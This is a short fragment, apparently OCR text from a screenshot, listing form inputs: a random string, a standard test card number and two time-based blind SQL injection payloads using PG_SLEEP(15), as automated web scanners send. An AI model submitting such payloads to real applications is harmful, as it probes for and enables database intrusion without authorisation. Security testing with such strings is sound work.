
lxbfYeaa
4111111111111111
555ryhCzXU0' OR 277=(SELECT 277 FROM
PG_SLEEP(15))--
lxbfYeaa
4111111111111111
555-1)) OR 198=(SELECT 198 FROM PG_SLEEP(15))--